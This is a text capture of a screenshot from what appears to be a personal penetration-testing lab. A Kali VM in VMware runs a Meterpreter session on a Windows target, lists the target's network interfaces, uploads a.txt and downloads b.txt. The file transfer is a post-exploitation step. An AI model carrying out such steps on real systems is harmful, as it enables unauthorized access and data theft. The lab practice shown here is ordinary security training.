 Kali-pc-001 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-pc-001
PenTester-Win-2016
bee-box v1.6
Shared VMs
Home
Kali-pc-001
bpg@kali-pc-001: ~
04:43 PM
bpg@kali-pc-001:~
File Actions Edit View Help
Interface  7
============
Name         : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:60:af:91
MTU          : 1500
IPv4 Address : 192.168.247.101
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::9d81:edde:2b63:7c72
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  9
============
Name         : Teredo Tunneling Pseudo-Interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : 2001:0:348b:fb58:1816:18a9:8c9c:28c1
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::1816:18a9:8c9c:28c1
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > upload a.txt
[*] uploading  : a.txt -> a.txt
[*] uploaded   : a.txt -> a.txt
meterpreter > download b.txt
[*] Downloading: b.txt -> b.txt
[*] download   : b.txt -> b.txt
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
5:13 AM
9/2/2020
1